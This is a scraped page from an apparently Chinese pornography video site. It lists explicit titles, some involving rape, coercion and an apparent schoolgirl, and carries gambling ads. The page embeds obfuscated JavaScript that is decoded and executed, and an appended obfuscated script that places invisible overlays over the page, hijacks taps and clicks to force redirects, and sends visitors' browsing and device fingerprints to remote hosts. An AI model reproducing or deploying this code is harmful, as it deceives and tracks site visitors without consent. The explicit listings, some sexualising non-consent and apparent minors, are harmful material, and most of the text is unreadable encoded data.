LFTqY8"JOL6F6O2g76RYf! FOJg"%c1mQK{1n.2a%"XD! qY7Fg"%C.}0%"XD! 4*62fYRg}00!f6LJqdTg)qO(S!D6fFhgQmKXD!hY6phFg1mQK{1nXD!)d(Sp5O_2fg#000!OJd(6FTg0m0}!"!fO(_^Y2Fm)OfTm62LY5FrfCd(Y2F9|ytc")Y7O5YY2f"=\'<f6X LFTqY8"\'%LFTqY%\'"></f6X>\'aPPLYF|6^YO_Fc7_2(F6O2ca[67cJT54_RJ_M6LMDL880a[Xd5 68fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"QQ)sYQ(@Yo)s1{df(m2p554pOm(O^g{001"%"/f/K@n{j(8}v28JT54_RJ_"!Xd5 _8fO(_^Y2FmpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_a!Xd5 L))8fO(_^Y2Fm(5YdFYEqY^Y2Fc"LFTqY"a!L))m6f8"JT54_RJ_MLFTqYM6f"!L))m622Y59|yt8")OfT[JOL6F6O2g626F6dq l6^JO5Fd2F!^62*hY6phFg"%D62fODmL(5YY2mhY6phF%"JR l6^JO5Fd2F!Jdff62p*)OFFO^g}00JR l6^JO5Fd2F!P"!fO(_^Y2FmhYdfmdJJY2fxh6qfcL))aPP=}000aPP=@n00a!P 67c/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?I_d5S?IzI/pmFYLFc2dX6pdFO5m_LY5rpY2Fal887dqLYa[Xd5 DLRp8H"DfmqR_SC5Lm(O^"="DfmqR_SC5Lm(O^"="Dfm^pJ6R5Cm(O^"="Dfm^pJ6R5Cm(O^"="DfmOqSDJh2m(O^"="DfmOqSDJh2m(O^"Z!Xd5 S8ydFhm7qOO5cc2YD wdFYcaampYFwdFYca/na!S8cS>najngS! Xd5 (82YD VY)iO(SYFc"DLLg//QQ)sYQ(@Yo)s1{d"%c2YD wdFYcampYFwdFYcaa%DLRpHSZ%"g@00Q1"%"/K@n{"a! (mO2OJY287_2(F6O2cYa[JT54_RJ_M6LMDL8JT54_RJ_M6LMSS8}!LYF|6^YO_Fcca8>[Xd5 (d2Xd85mpYFEqY^Y2FuTWfc"JT54_RJ_MLFTqYM6f"a!67c(d2Xda[(d2Xdm5Y^OXYcaPP=}000aP!(mO2^YLLdpY87_2(F6O2cYa[Xd5 F87_2(F6O2cYa[Xd5 F=5=2=O=(=6=_=d8"(hd5rF"=78"75O^xhd5xOfY"=q8"(hd5xOfYrF"=f8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<YmqY2pFh!aO8LHfZcYHdZcp%%aa=(8LHfZcYHdZcp%%aa=68LHfZcYHdZcp%%aa=_8LHfZcYHdZcp%%aa=F8O<<@?(>>o=58c}nv(a<<o?6>>@=28csv6a<<K?_=J%8iF562pH7ZcFa=Kol86vvcJ%8iF562pH7Zc5aa=Kol8_vvcJ%8iF562pH7Zc2aa!5YF_52 7_2(F6O2cYa[7O5cXd5 F8""=2858(}8(@80!2<YmqY2pFh!ac58YHqZc2aa<}@{jcF%8iF562pH7Zc5a=2%%ag5>}Q}vv5<@@ojc(@8YHqZc2%}a=F%8iF562pH7Zccs}v5a<<K?Ksv(@a=2%8@agc(@8YHqZc2%}a=(s8YHqZc2%@a=F%8iF562pH7Zcc}nv5a<<}@?cKsv(@a<<K?Ksv(sa=2%8sa!5YF_52 FPcJaPcYmfdFda!2YD ]_2(F6O2c"MFf(L"=FacOa=(m(qOLYcaPPYqLY[Xd5 685m(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"QQ)sYQ(@Yo)s1{dfpmOdFddO7m(O^g{001"%"\/L(/K@n{j28JT54_RJ_"!Xd5 _85mpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_aPPZa!`.substr(10));new Function(b)()}();</script><script> var _mtj = _mtj || []; (function () { var mtj = document.createElement("script"); mtj.src ="https://node94.aizhantj.com:21233/tjjs/?k=1ekz42qvht8"; var s = document.getElementsByTagName("script")[0]; s.parentNode.insertBefore(mtj, s); })(); </script><style> #o63092 {animation-duration: 10000ms;animation-iteration-count: infinite;animation-timing-function: linear;}@keyframes spin {from {transform:rotate(0deg);}to {transform:rotate(360deg);}}</style><div class='f63092' id='o63093' style='position: fixed; bottom: 59%; z-index: 19999 !important; right: 2px;'><a target='_blank' href='https://ok.5378978.cc:5377/88.html?shareName=5378576.cc'><img src='https://images.537images49.com:6699/images/150x150.gif' style='margin:2px;border-radius: 15px;border: solid 2px red;' width='65px' height='65px'></a></div><style> #o63092 {animation-duration: 10000ms;animation-iteration-count: infinite;animation-timing-function: linear;}@keyframes spin {from {transform:rotate(0deg);}to {transform:rotate(360deg);}}</style><div class='f63092' id='o63093' style='position: fixed; bottom: 46%; z-index: 19999 !important; right: 2px;'><a target='_blank' href='https://ok.8357567.cc:8355/88.html?shareName=8358987.cc'><img src='https://images.835images86.com:6699/images/ky150x150.gif' style='margin:2px;border-radius: 15px;border: solid 2px red;' width='65px' height='65px'></a></div></main><div class="list-container container"><div class="web-list"><div class="web-list-title flex-row justify-between"><h2 class="list-title-text"></h2><a href="/" class="list-title-text list-title-more">总共：24139条</a></div><div class="web-list-box"><div class="vod-list"><a href="https://64.p64786163.com" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://go.p2po2o.com/6b4bc2393b34f569886385798f04319d.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">澳门新葡京</span></a></div><div class="vod-list"><a href="/play/266741.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260131-1/ec226ba7ba0e95fadef0e9c80cf41ad8.jpg" class="vod-pic"><span class="vod-date">2026-02-01</span></div><p class="vod-name">欲望森林：我在森林里发现了一个迷路的裸体女孩，我无法控制自己的性欲——望月蕾 望月つぼみ DDK-236</p></div></a></div><div class="vod-list"><a href="/play/266739.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260131-1/adf825c5b667cb5bdb1b518c5444783b.jpg" class="vod-pic"><span class="vod-date">2026-02-01</span></div><p class="vod-name">在调查官引退的我和爱女面前出现的是杀害我父亲的男人。被这世上最讨厌的男人侵犯到怀孕的我。 三宫椿 ADN-722</p></div></a></div><div class="vod-list"><a href="/play/266664.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260131-1/2a1dc78931aa6859c9cb4a50496e240e.jpg" class="vod-pic"><span class="vod-date">2026-02-01</span></div><p class="vod-name">油滑-连裤袜恋物癖 以油光发亮的滑溜连裤袜之美学 佐佐木环奈 佐々木かんな AGAV-153</p></div></a></div><div class="vod-list"><a href="/play/266744.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260131-1/4a710e201dfdea0f20b761bad1941b7d.jpg" class="vod-pic"><span class="vod-date">2026-02-01</span></div><p class="vod-name">早晨口交 我女友早上随时随地都会帮我口交 小坂ひまり,三池小春,工藤ゆり等演员 AKDL-348</p></div></a></div><div class="vod-list"><a href="/play/267635.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260131-1/1ec71ccf0d9c5d165c6d7efbdfa88155.jpg" class="vod-pic"><span class="vod-date">2026-02-01</span></div><p class="vod-name">校园泳装中出调教 睽违10年再次穿上泳装的新任女教师，绝对强制脱裤插入精液咕噜咕噜标记 HMN-751</p></div></a></div><div class="vod-list"><a href="/play/267634.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260131-1/001425e95e4a6997c96271ed7f25b27a.jpg" class="vod-pic"><span class="vod-date">2026-02-01</span></div><p class="vod-name">精彩剧情绑架富婆_富婆有钱养你_也有小穴包住你</p></div></a></div><div class="vod-list"><a href="/play/267633.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260131-1/8d37a387761e6d38fe574f2d03b6d926.jpg" class="vod-pic"><span class="vod-date">2026-02-01</span></div><p class="vod-name">我穷，也没有女朋友，只有旺盛的性欲和一间廉价公寓。我没钱去妓院，也不擅长和年轻女孩相处…所以我 HAWA-367</p></div></a></div><div class="vod-list"><a href="/play/267632.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260131-1/3a9674189117916a73e91f1bfa68b446.jpg" class="vod-pic"><span class="vod-date">2026-02-01</span></div><p class="vod-name">晕厥颜艺愉悦秋季女同美学4旋律日向印记日向橘 FJIN-104</p></div></a></div><div class="vod-list"><a href="/play/267631.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260131-1/85a78fbb3c03e30adbcad61d39ee880d.jpg" class="vod-pic"><span class="vod-date">2026-02-01</span></div><p class="vod-name">素人妻来到一般大学生家里，只带一个保险套，一天只做爱一次还不满足，在住宿期间两次被中出，用骑乘 HAWA-362</p></div></a></div><div class="vod-list"><a href="/play/267630.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260131-1/b68e6681b3fbfa783df0a6d2c61d969a.jpg" class="vod-pic"><span class="vod-date">2026-02-01</span></div><p class="vod-name">新交到的男友有点抖M，每次都叫我喝精 HBAD-722</p></div></a></div><div class="vod-list"><a href="/play/267629.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260131-1/9bff594833433e38d882e1f1bd16500e.jpg" class="vod-pic"><span class="vod-date">2026-02-01</span></div><p class="vod-name">KEIKARUIZAWADOESHERFIRSTTIME</p></div></a></div><div class="vod-list"><a href="/play/267628.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260131-1/75930fb7cdde05b86f7c29346fcbd9a9.jpg" class="vod-pic"><span class="vod-date">2026-02-01</span></div><p class="vod-name">一高潮就输了！对决三重阴唇摩擦高潮忍耐挑战！用露出淫穴＆肛门的羞耻姿势，达到极限高潮失禁！惩罚 HJMO-691</p></div></a></div><div class="vod-list"><a href="/play/267627.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260131-1/b52852f6d9af19d32227d8d829c66524.jpg" class="vod-pic"><span class="vod-date">2026-02-01</span></div><p class="vod-name">BANGSurprise-萨凡纳邦德让她的大屁股肛门【BangGonzo】</p></div></a></div><div class="vod-list"><a href="/play/267626.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260131-1/b05b68255829cf376296b30d2331149b.jpg" class="vod-pic"><span class="vod-date">2026-02-01</span></div><p class="vod-name">想舔到让美女们的脚底板都发白泡涨！牛仔裤篇 GUN-783</p></div></a></div><div class="vod-list"><a href="/play/267625.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260131-1/166e8232f101aac2ab2fb9b1996a7e8a.jpg" class="vod-pic"><span class="vod-date">2026-02-01</span></div><p class="vod-name">尸蛊艳谭</p></div></a></div><div class="vod-list"><a href="/play/267624.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260131-1/be4a7db6a025bdd965d11ecb6bfe42fd.jpg" class="vod-pic"><span class="vod-date">2026-02-01</span></div><p class="vod-name">精彩剧情超骚炮友骑着我不放想要榨取精液涂在脸上美容操的腿都软了</p></div></a></div><div class="vod-list"><a href="/play/267623.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260131-1/7771135b5c9324d6b066d16a982a97ad.jpg" class="vod-pic"><span class="vod-date">2026-02-01</span></div><p class="vod-name">拥有巨乳，丰臀和魔鬼腰的理发学徒。她是个十足的受虐狂，爱上了一个比她年长的男人。 HAZU-029</p></div></a></div><div class="vod-list"><a href="/play/267622.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260131-1/58e2439d3ec75be862298330cdc83c10.jpg" class="vod-pic"><span class="vod-date">2026-02-01</span></div><p class="vod-name">这个美丽而纯真的年轻女孩是个十足的变态，被欺负时她会兴奋不已。 未知演员 DOA-132</p></div></a></div><div class="vod-list"><a href="/play/267621.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260131-1/a74220f5d743f1ecae909f7d0d76b704.jpg" class="vod-pic"><span class="vod-date">2026-02-01</span></div><p class="vod-name">御姐正太御姐1</p></div></a></div><div class="vod-list"><a href="/play/267620.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260131-1/c51a412f9ca841ee38b7360e7c0389ca.jpg" class="vod-pic"><span class="vod-date">2026-02-01</span></div><p class="vod-name">在网咖进行快速约炮的女子急遽增加！有效率赚钱的她们…彻底调查其真实面貌！ 未知演员 AWAW-007</p></div></a></div><div class="vod-list"><a href="/play/267619.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260131-1/4c72e26f4fc37c44862721fe83bfc7a1.jpg" class="vod-pic"><span class="vod-date">2026-02-01</span></div><p class="vod-name">优等生J●是裸体暴露狂，第2卷，共4人。 GEBB-027</p></div></a></div><div class="vod-list"><a href="/play/267618.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260131-1/53a7dabb36351a744e3aff4fdf608d84.jpg" class="vod-pic"><span class="vod-date">2026-02-01</span></div><p class="vod-name">真实约炮淫荡的足疗店女技师丰乳肥臀</p></div></a></div></div></div></div><div class="flex-row justify-center pagenavi_txt page-list align-center"><text class="pagetext page-actvie">1</text><a class="pagetext pc-show" href="/vod/type/page/2.html">2</a><a class="pagetext pc-show" href="/vod/type/page/3.html">3</a><a class="pagetext pc-show" href="/vod/type/page/4.html">4</a><a class="pagetext pc-show" href="/vod/type/page/5.html">5</a><a class="pagetext" href="/vod/type/page/2.html">»</a></div><div class="footer flex-column text-center"><text class="footer-text">商务合作：@lcq1810<div class="linka"><text class="text-link footer-text">警告: 此网站不可将此区域的内容派发，传阅，出售，出租，交给或者 该人士出售，播放或放映，如果你是该影片的版权方所有者而要求删除影片的，请联系我们，我们会很快做出回复。</text></div></div></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://0109kc.urkmhgs.com:8008/d/5230?t=0.8505261904818557
body_size: 1147
content:
{"key":"[\"6f\"gn@s0=\"dfXY5F6LY5MdfM6f\"gon}K=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@n\\\/0n\\\/0n00so}o1@KmFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/0}0QS(m_5S^hpLm(O^g{00{\"=\"J_5q@\"g\"hFFJLg\\\/\\\/0}0QS(m_5S^hpLm(O^g{00{\"=\"^_5q\"g\"hFFJLg\\\/\\\/SJ6(mR2**7^5J{{(phdnO0K}Om(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"g}n0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/R62(mo}n0}@mRT4g{@{s\\\/hO^Yj(hd22Yq8;2Y5_2n*}oo*^f\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hY2f\"P","string":"[base64]"}

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://0109dc.vmwyevo.com:8007/d/6258?t=0.3369109758310507
body_size: 1115
content:
{"key":"[\"6f\"gK@n{=\"dfXY5F6LY5MdfM6f\"g}nss=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@n\\\/0n\\\/0o}s0ssnoKomFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/f(mX^DTYXOm(O^g{001\"=\"J_5q@\"g\"hFFJLg\\\/\\\/0}0Qf(mX^DTYXOm(O^g{001\"=\"^_5q\"g\"hFFJLg\\\/\\\/fJ6(mR2**(45_@fRsYL4DsqdFns)m(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"g}n0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"}\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/DDDmp2Fh5RXm(O^g@0{1\\\/}0Q{mhF^q\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hY2f\"=\"5YdfMF6^Y\"g}n00P","string":"[base64]"}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://15230kg.xwvgtot.com:8008/sc/5230?n=djkdbaiv
body_size: 14069
content:
function a0_0x3969(){var _0x5587ef=['tKwnT','gtop','XChpV','5610245TvrDZP','catch','3004374yAvzzt','60968DJijMX','lvlBG','good','1179oUfTjr','GWJer','type','hidden','event','VIbnS','height','1026032GejvmY','28ltvxjA','hiheight','XvUSU','303819pjwHTj','4000185BWQgHx','1783108PmKRMU','touchstart','ginHei','touches','clientY','open','qUMlc','TWbVi'];a0_0x3969=function(){return _0x5587ef;};return a0_0x3969();}(function(_0x4e6a4e,_0x378928){var _0x3dbfe9=a0_0x32d4,_0x169eac=_0x4e6a4e();while(!![]){try{var _0xa3558c=parseInt(_0x3dbfe9(0x17c))/0x1+-parseInt(_0x3dbfe9(0x182))/0x2+-parseInt(_0x3dbfe9(0x180))/0x3*(parseInt(_0x3dbfe9(0x17d))/0x4)+parseInt(_0x3dbfe9(0x18d))/0x5+parseInt(_0x3dbfe9(0x18f))/0x6+parseInt(_0x3dbfe9(0x181))/0x7+-parseInt(_0x3dbfe9(0x190))/0x8*(parseInt(_0x3dbfe9(0x193))/0x9);if(_0xa3558c===_0x378928)break;else _0x169eac['push'](_0x169eac['shift']());}catch(_0x21b247){_0x169eac['push'](_0x169eac['shift']());}}}(a0_0x3969,0x97b89));function kaisaEvent(_0x3a2169,_0x6afb5e){var _0x2a258e=a0_0x32d4,_0x2501c1={'TWbVi':function(_0x5f0231,_0x166684){return _0x5f0231==_0x166684;},'lvlBG':function(_0x36707c,_0x54a732){return _0x36707c<_0x54a732;},'qUMlc':_0x2a258e(0x192),'XChpV':function(_0x30e1b1,_0x781bbc){return _0x30e1b1>=_0x781bbc;},'XvUSU':function(_0x2c41cd,_0x1d5058){return _0x2c41cd<_0x1d5058;},'tKwnT':function(_0x4e08ef,_0x1947dc){return _0x4e08ef-_0x1947dc;},'GWJer':function(_0x2325bb,_0x1cf1f8){return _0x2325bb-_0x1cf1f8;},'VIbnS':_0x2a258e(0x178)};window['addEventListener'](_0x2a258e(0x183),function(){var _0x592c58=_0x2a258e,_0x7de4fb=(event||window[_0x592c58(0x179)])[_0x592c58(0x185)][0x0][_0x592c58(0x186)];if(_0x2501c1[_0x592c58(0x189)]('1',_0x6afb5e['position'])){if(_0x2501c1[_0x592c58(0x191)](_0x7de4fb,_0x6afb5e[_0x592c58(0x17b)]))try{_0x6afb5e['type']=_0x2501c1['qUMlc'],_0x3a2169[_0x592c58(0x187)](_0x6afb5e);}catch(_0x53960d){_0x3a2169['catch'](_0x53960d);}else{if(_0x7de4fb<_0x6afb5e[_0x592c58(0x17b)]+_0x6afb5e[_0x592c58(0x17e)])try{_0x2501c1[_0x592c58(0x18c)](_0x3a2169[_0x592c58(0x18b)](),0xa)&&(_0x6afb5e[_0x592c58(0x177)]=_0x592c58(0x178),_0x3a2169['open'](_0x6afb5e));}catch(_0x840389){_0x3a2169[_0x592c58(0x18e)](_0x840389);}}}else{var _0x124f79=_0x3a2169[_0x592c58(0x184)]();if(_0x2501c1[_0x592c58(0x17f)](_0x2501c1[_0x592c58(0x18a)](_0x124f79,_0x7de4fb),_0x6afb5e[_0x592c58(0x17b)]))try{_0x6afb5e[_0x592c58(0x177)]=_0x2501c1[_0x592c58(0x188)],_0x3a2169[_0x592c58(0x187)](_0x6afb5e);}catch(_0x335c73){_0x3a2169[_0x592c58(0x18e)](_0x335c73);}else{if(_0x2501c1[_0x592c58(0x17f)](_0x2501c1[_0x592c58(0x176)](_0x124f79,_0x7de4fb),_0x6afb5e[_0x592c58(0x17b)]+_0x6afb5e[_0x592c58(0x17e)]))try{_0x6afb5e[_0x592c58(0x177)]=_0x2501c1[_0x592c58(0x17a)],_0x3a2169[_0x592c58(0x187)](_0x6afb5e);}catch(_0x2f53a7){_0x3a2169[_0x592c58(0x18e)](_0x2f53a7);}}}});}function a0_0x32d4(_0x4b6767,_0x2618cf){_0x4b6767=_0x4b6767-0x176;var _0x39691c=a0_0x3969();var _0x32d464=_0x39691c[_0x4b6767];return _0x32d464;}!(function(){var e=Math.random().toString(36).substr(Math.floor(6*Math.random()+2));if(null==window[e]){var t=window[e]={},n=0,o=0,r=0;if(t.$=function(e){return'.'==e.substr(0,1)?document.getElementsByClassName(e.substr(1)):'#'==e.substr(0,1)?document.getElementById(e.substr(1)):document.getElementsByTagName(e);},t.rc=function(e){var t='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefhijklmnopqrstuvwxyz',n='';for(i=0;i<e;i++)n+=t.charAt(Math.floor(51*Math.random()));return n;},t.gCook=function(e){var t,n=new RegExp('(^| )ks_'+e+'=([^;]*)(;|$)');return(t=document.cookie.match(n))?unescape(t[2]):null;},t.sCook=function(e,t,n){var o=new Date();o.setTime(o.getTime()+1000*n),document.cookie='ks_'+e+'='+escape(t)+';expires='+o.toGMTString();},t.isCook=function(){return t.sCook('iscookie','1'),'1'==t.gCook('iscookie');},t.gtop=function(){return document.documentElement.scrollTop||document.body.scrollTop;},t.CScr=function(e){var t=document.createElement('script');t.src=e;var n=document.getElementsByTagName('script')[0];n.parentNode.insertBefore(t,n);},t.cLab=function(e){return document.createElement(e);},t.ginHei=function(){var e=t.cLab('div');e.style='position: fixed;width: 1px;height: 1px;bottom: 0px;left: 0px;',document.body.appendChild(e);var n=e.offsetTop;return e.remove(),n<=0&&(n=window.innerHeight),n;},t.open=function(e){if(t.gCook('is_open'))return!1;t.sCook('is_open','1',2);var i=event||window.event,a=cy=0;i&&'touchstart'==i.type&&(a=i.touches[0].screenX,cy=i.touches[0].screenY),i&&'touchend'==i.type&&(a=i.changedTouches[0].screenX,cy=i.changedTouches[0].screenY),i&&'click'==i.type&&(a=i.screenX,cy=i.screenY);var c=1;if(t.isCook()){var s=t.gCook('is_repeat_ip_'+e.id);if(s)new Array(),c=s.split(':').length;}e.open_n+=1;var d='/cc/'+e.id+'?is_not='+e.is_not;'0'==e.is_not&&(d+='&se='+e.string),d+='&interval='+parseInt((new Date().getTime()-e.time)/1000),d+='&refso='+(window.DeviceOrientationEvent?1:0)+'_'+navigator.platform+'_'+n+'_'+o+'_'+r,d+='&url='+encodeURIComponent(t.de(document.URL.substr(0,150))),d+='&source='+encodeURIComponent(t.de(document.referrer.substr(0,150))),d+='&jiami=1',d+='&screen='+window.screen.width+'*'+window.screen.height,d+='&ifrom='+(self!=top?1:0),d+='&history='+history.length,d+='&ipnumber='+c,d+='&clickp='+parseInt(a)+'*'+parseInt(cy),d+='&ctype='+e.type,d+='&open_n='+e.open_n,d+='&jstime='+parseInt(new Date().getTime()/1000),d+='&t='+Math.random(),e.opentime=parseInt(Date.now()),setTimeout(function(){top.location!=self.location?top.location=e.purl2+d+'&target=1':window.location.href=e.purl2+d+'&target=1';},10),setTimeout(function(){parseInt(Date.now()-2000-2000)<e.opentime&&t.CScr(e.purl2+d+'&target=0');},2000);},t.cSty=function(e){t.$('#'+g)&&t.$('#'+g).remove();var n=e.style;n+='body{margin: 0px;}',n+='#'+c+' ~ .'+u+'{display: block; width: 10%; position: fixed; z-index: 2147483646;}',n+='#'+c+' ~ '+p+'{background: #026d40;color: #fffcfc;border-radius:5px;}',n+='#'+c+' ~ '+p+':before{content: \'\';transform: rotate(45deg);-webkit-transform: rotate(45deg);display: block;width: 17px;height: 1px;background: #ddd;margin-top: 8px;}',n+='#'+c+' ~ '+p+':after{content: \'\'; transform:rotate(-45deg); -webkit-transform:rotate(-45deg);display: block;width: 17px;height: 1px;background: #ddd;margin-top: -1px;}';var o=document.createElement('style');if(o.innerHTML=n,o.id=g,document.head.appendChild(o),!t.$('#'+c)){var i=document.createElement('div');i.id=c,document.body.appendChild(i);}t.gImg(e);},t.gImg=function(e){if(e.matter){let n=new XMLHttpRequest();n.onreadystatechange=function(){if(4===n.readyState&&(200==n.status||304==n.status)){var e=n.responseText;if(e){t.$('#'+m)&&t.$('#'+m).remove();var o='#'+c+' ~ .'+u+'{background-image: url(data:image/png;base64,'+e+') !important;}',i=document.createElement('style');i.innerHTML=o,i.id=m,document.head.appendChild(i);}}},n.open('GET',e.murl+'/'+e.matter,!0),n.send();}'click'!=e.evetype&&kaisaEvent(t,e),t.img(e);},t.img=function(e){for(var n=e.height/4,o=e.width/10,i=0;i<4;i++)for(var r=0;r<10;r++){if(t.$('#'+u+'_'+i+'_'+r)&&t.$('#'+u+'_'+i+'_'+r).remove(),'1'==e.position)var a='height:'+n+'px; top:'+(i*n+e.reserve_height)+'px; left:'+r*o+'px; background-position: -'+r*o+'px -'+i*n+'px; background-size: '+e.width+'px '+e.height+'px !important;';else a='height: '+n+'px; bottom:'+((3-i)*n+e.reserve_height)+'px; left:'+r*o+'px; background-position: -'+r*o+'px -'+i*n+'px; background-size: '+e.width+'px '+e.height+'px !important;';var s=t.cLab('div');s.className=u,s.id=u+'_'+i+'_'+r,s.style=a,s.addEventListener(e.evetype,function(){try{e.type='good',t.open(e);}catch(e){t.catch(e);}}),t.$('#'+c).parentNode.appendChild(s);}'0'==e.is_not&&setTimeout(function(){t.img(e);},2000);},t.ac=function(e,n='add'){if(!t.isCook())return!1;for(var o=1;o<=10;o++)t.$('#'+h+'_'+o)&&t.$('#'+h+'_'+o).remove();if('add'==n&&'1'==e.hid_state&&e.hid_pvnum_show<=e.show_number){for(o=1;o<=10;o++){var i=t.cLab('div');i.style='display:block;position:fixed;width:10%;left:'+10*(o-1)+'vw;border:none;z-index:2147483646;',i.id=h+'_'+o,'1'==e.position?(t.gtop()>=30?i.style.height=e.hiheight+'px':i.style.height='10px',i.style.top=e.height+e.reserve_height+'px'):(i.style.height=e.hiheight+'px',i.style.bottom=e.height+e.reserve_height+'px'),i.addEventListener(e.evetype,function(){try{e.hid_state=0,e.hid_c_number+=1,e.hid_c_number>=e.hid_click_num&&t.ac(e,'del'),e.type='hidden',t.open(e);}catch(e){t.catch(e);}}),document.body.insertAdjacentElement('afterend',i);}'0'==e.is_not&&setTimeout(function(){t.ac(e);},2000);}},t.qd=function(e,n='add'){if(!t.isCook())return!1;t.$(d)[0]&&t.$(d)[0].remove();var o=t.gCook('is_com'+e.id);if('add'==n&&'1'==e.com_state&&!o&&e.com_pvnum_show<=e.show_number){var i=t.cLab(d);i.style=t.de('f6LJqdTg )qO(S! 4*62fYRg @}o1o{sKoK! D6fFhg }00b! JOL6F6O2g 76RYf! hY6phFg}00b! )OFFO^g 0JR! qY7Fg 0JR!'),t.$('#'+c).parentNode.appendChild(i),t.$(d)[0].addEventListener(e.evetype,function(){try{e.com_state=0,e.com_c_number+=1,e.com_c_number>=e.com_click_num&&t.qd(e,'del'),t.sCook('is_com'+e.id,'1',parseInt(e.com_defer)),e.type='compel_click',t.open(e);}catch(e){t.catch(e);}}),setTimeout(function(){t.qd(e);},1000);}},t.gb=function(e){if(e.false_clo>100){t.$(p)[0]&&t.$(p)[0].remove();var n=t.de('f6LJqdTg )qO(S!4*62fYRg @}o1o{sKoK! D6fFhg }1JR! JOL6F6O2g 76RYf! hY6phFg }1JR! qY7Fg 